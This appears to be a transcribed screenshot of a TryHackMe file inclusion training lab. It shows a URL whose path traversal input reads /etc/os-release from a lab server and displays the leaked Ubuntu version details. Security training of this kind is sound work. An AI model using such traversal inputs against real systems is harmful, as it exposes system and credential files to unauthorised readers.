 Lab #6
10.10.100.211/lab6.php?file=THM-profile/../../../../etc/os-releas
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"